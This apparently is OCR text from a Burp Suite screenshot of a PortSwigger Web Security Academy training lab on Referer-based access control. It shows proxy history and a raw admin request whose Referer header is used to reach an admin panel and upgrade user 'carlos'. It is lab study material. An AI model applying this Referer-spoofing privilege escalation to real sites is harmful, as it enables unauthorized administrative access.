 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS Cookies Time Listener port Start response ti
11 https://0ace0061045a15d081... GET /admin 200 3421 HTML Referer-based access ... ✓ 19:31:43 1... 8080 62
10 https://0ace0061045a15d081... GET /admin-roles?username=carlos&action=upgrade ✓ 302 86 ✓ 19:31:43 1... 8080 50
8 https://0ace0061045a15d081... GET /admin 200 3422 HTML Referer-based access ... ✓ 19:31:19 14... 8080 44
6 https://0ace0061045a15d081... GET /my-account?id=administrator ✓ 200 3301 HTML Referer-based access ... ✓ 19:31:15 14... 8080 70
5 https://0ace0061045a15d081... POST /login ✓ 302 195 ✓ session=4x2kA43c... 19:31:14 14... 8080 131
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host: 0ace0061045a15d081ecf71800ec008b.web-security-academy.net
3 Cookie: session=4x2kA43cANlGPZDvpBKBzRK1oEpKNW73
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ace0061045a15d081ecf71800ec008b.web-security-academy.net/my-account?id=administrator
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Referer-based access control
Back to lab description
LAB Not solved
Home | Admin panel | My account
User
carlos (NORMAL) Upgrade user Downgrade user
Inspector
Notes